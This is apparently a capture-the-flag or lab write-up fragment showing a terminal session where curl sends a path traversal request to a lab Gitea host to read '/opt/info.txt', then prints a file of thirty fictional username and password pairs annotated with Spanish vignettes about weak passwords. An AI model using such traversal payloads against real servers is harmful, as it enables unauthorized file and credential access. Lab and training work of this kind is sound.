 ┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# curl "http://gitea.dl/download?filename=../../../../../opt/info.txt" > info.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  5336  100  5336    0     0   635k      0 --:--:-- --:--:-- --:--:--  744k
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# ls
gitea.tar  gitea.zip  info.txt
last month
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# cat info.txt
user001:Passw0rd!23 - Juan abrió su laptop y suspiró. Hoy era el día en que finalmente accedería a la base de datos.
user002:Qwerty@567 - Marta había elegido su contraseña basándose en su teclado, una decisión que lamentaría más tarde.
user003:Secure#Pass1 - Cuando Miguel configuró su clave, pensó que era invulnerable. No sabía lo que le esperaba.
user004:H4ckM3Plz! - Los foros de hackers estaban llenos de desafíos, y Pedro decidió probar con una cuenta de prueba.
user005:Random*Key9 - Sofía tenía la costumbre de escribir sus contraseñas en post-its, hasta que un día desapareciero
n.
user006:UltraSafe99$ - "Esta vez seré más cuidadoso", se prometió Andrés mientras ingresaba su nueva clave.
user007:TopSecret!! - Lucía nunca compartía su contraseña, ni siquiera con sus amigos más cercanos.
user008:MyP@ssw0rd22 - Julián pensó que usar números en lugar de letras lo haría más seguro. Se equivocó.
user009:S3cur3MePls# - La empresa exigía contraseñas seguras, pero Carlos siempre encontraba una forma de simplificarl
as.
user010:Admin123! - Un ataque de fuerza bruta reveló que la cuenta del administrador tenía una clave predecible.
user011:RootMePls$5 - Daniel dejó su servidor expuesto y no tardó en notar actividad sospechosa.
user012:SuperSecure*78 - Alejandra se enorgullecía de su conocimiento en seguridad, pero un descuido le costó caro.
user013:HelloWorld#91 - A Roberto le gustaba la programación y decidió usar un clásico como su clave.
user014:LetMeInNow!! - Diego estaba cansado de recordar claves complejas y optó por algo simple.
user015:TrickyPass66 - Una red social filtró su contraseña y pronto la vio expuesta en la web.
user016:UnsafeButFun$$ - Joaquín se divertía rompiendo su propia seguridad, pero un día fue víctima de su propio juego
.
user017:HackThis!@3 - Beatriz creó su contraseña en modo irónico, pero los atacantes no lo tomaron como broma.
user018:SuperSecurePassword123 - Los hackers más novatos pensaban que usar lenguaje leet era seguro. No lo era.
user019:JustAnotherKey99 - Nadie pensaría en usar una clave tan genérica... excepto miles de personas.
user020:TryGuessMe#22 - Un pentester descubrió la clave en segundos y le envió un mensaje a su dueño.
user021:SimplePass88! - Isabel nunca imaginó que alguien intentaría adivinar su contraseña.
user022:HiddenSecret!2 - Aún después de cambiar su clave, Luis no podía quitarse la sensación de inseguridad.
user023:CrazyCodePass@ - Un desarrollador decidió probar una contraseña al azar... y olvidarla al día siguiente.
user024:SneakyKey99$ - Los ataques de diccionario estaban de moda, y Pablo decidió cambiar su clave.
user025:Password@Vault - Un gestor de contraseñas podría haber ayudado a Ricardo, pero prefirió confiar en su memoria.
user026:EliteHacker#77 - Creer que una contraseña es segura solo por tener símbolos es un error común.
user027:FortKnoxPass!! - Ignacio aprendió por las malas que no existe una seguridad infalible.
user028:IronWall!99 - La clave era sólida, pero un descuido con su correo llevó a una filtración.
user029:UltraHidden#32 - A pesar del nombre, la contraseña de Javier no era tan oculta.
user030:GodModeActive! - Mariana sintió que tenía el control, hasta que recibió una alerta de acceso sospechoso.
English Licenses API